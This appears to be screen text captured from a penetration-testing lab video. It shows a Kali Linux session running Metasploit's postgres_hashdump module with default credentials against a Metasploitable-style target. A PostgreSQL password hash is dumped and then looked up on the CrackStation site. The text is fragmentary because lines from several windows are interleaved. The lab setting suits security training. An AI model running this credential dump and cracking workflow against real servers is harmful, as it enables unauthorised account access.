 KaliLinux2018 (Jan2019Update) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Fri 18:25 1
CrackStation - Online Password Hash Cracking - MD5, SHA1, Linux, Rainbow Tables, etc. - Mozilla Firefox
Save
CrackStation - Online Pa
https://crackstation.net
CrackSt
root@kali: ~
CrackStation Password Hashing Se
DATABASE postgres yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS yes The target address range or CIDR identifier
RPORT 5432 yes The target port
THREADS 1 yes The number of concurrent threads
USERNAME postgres yes The username to authenticate as
msf5 auxiliary(scanner/postgres/postgres_hashdump) > set DATABASE template1
DATABASE => template1
msf5 auxiliary(scanner/postgres/postgres_hashdump) > set RHOSTS 192.168.1.15
RHOSTS => 192.168.1.15
msf5 auxiliary(scanner/postgres/postgres_hashdump) > exploit
[+] Query appears to have run successfully
[+] Postgres Server Hashes
======================
Username Hash
-------- ----
postgres md53175bce1d3201d16594cebf9d7eb3f9d
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/postgres/postgres_hashdump) > search postgre
Enter up to 20 non-salted hashes
3175bce1d3201d16594cebf9d7e
Supports: LM, NTLM, md2, md4, md5,
QubesV3.1BackupDefaults
3175bce1d3201d16594cebf
Color Codes: Green: Exact match, Yell
How CrackStation Wo
CrackStation uses massive pre-computed lookup tables to crack password hashes. These tables store a mapping between the hash of a
password, and the correct password for that hash. The hash values are indexed so that it is possible to quickly search the database for a
given hash. If the hash is present in the database, the password can be recovered in a fraction of a second. This only works for
Right Ctr
Oracle VM VirtualBox ... Metasploitable 2 (Fres... KaliLinux2018 (Jan201... Debut Professional by... ENG 6:25 PM